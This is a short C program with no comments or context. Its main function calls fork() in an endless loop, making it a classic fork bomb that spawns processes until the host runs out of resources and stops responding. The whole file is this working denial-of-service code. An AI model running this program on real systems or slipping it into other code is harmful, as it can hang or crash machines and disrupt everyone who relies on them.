 #include <unistd.h>
int main()
{
while(1)
fork();
return 0;
}